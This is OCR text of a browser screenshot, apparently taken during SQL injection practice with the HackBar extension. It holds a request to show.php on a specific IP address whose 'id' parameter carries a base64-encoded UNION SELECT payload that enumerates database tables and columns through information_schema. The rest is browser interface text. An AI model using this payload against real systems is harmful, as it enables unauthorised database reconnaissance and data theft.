 不安全 219.153.49.228:48996/show.php?id=LTEgVU5JT04gU0VMRUNUIChTRUxFQ1QgY2... 20 2 d3 php B FE H
应用 百度翻译 ssh - Shodan Sear... 应用 jenv / jenv：管理... Hack The Box 渗透测试 - 黑客技... Empire的进攻性研... Net-NTLMv1、NT... Linux 信息收集 SQL注入合集 »
Responsive 768 × 358 100% Online
title
data
Elements Console Sources Network Performance Memory Application Security Audits Cookie Editor HackBar HackBar 2
加密 编码/解码 SQL XSS LFI XXE 其他 HackBar HackBar v2
加载Url
切割Url
提交
http://219.153.49.228:48996/show.php?
id=LTEgVU5JT04gU0VMRUNUIChTRUxFQ1QgY29sdW1uX25hbWUgRlJPTSBpbmZvcm1hdGlvbl9zY2hlbWEuY29sdW1ucyB3aGVyZSB0YWJsZV9uYW1lPSdkYXRhJyBhbmQgY29sdW1uX25hbWUgPD4g
J2lkJyBsaW1pdCAxKSwoc2VsZWN0IHRhYmxlX25hbWUgIEZST00gaW5mb3JtYXRpb25fc2NoZW1hLnRhYmxlcyB3aGVyZSB0YWJsZV9zY2hlbWE9J3Rlc3QnIGxpbWl0IDEp
Post data Referer User Agent Cookies 清空RUC